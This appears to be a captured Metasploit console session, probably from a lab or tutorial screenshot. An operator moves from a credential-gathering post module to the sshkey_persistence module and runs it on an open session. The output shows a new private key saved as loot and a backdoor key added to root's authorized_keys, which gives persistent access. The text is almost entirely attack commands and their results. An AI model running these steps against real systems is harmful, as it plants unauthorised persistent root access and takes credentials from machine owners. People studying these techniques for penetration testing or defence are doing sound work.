 msf5 post(linux/gather/pptpd_chap_secrets) > use post/linux/manage/sshkey_persistence
msf5 post(linux/manage/sshkey_persistence) > options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATESSHFOLDER false yes If no .ssh folder is found, create it for a user
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION yes The session to run this module on.
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
msf5 post(linux/manage/sshkey_persistence) > set SESSION 2
SESSION => 2
msf5 post(linux/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[+] Storing new private key as /root/.msf4/loot/20240801112307_default_192.156.158.3_id_rsa_802392.txt
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed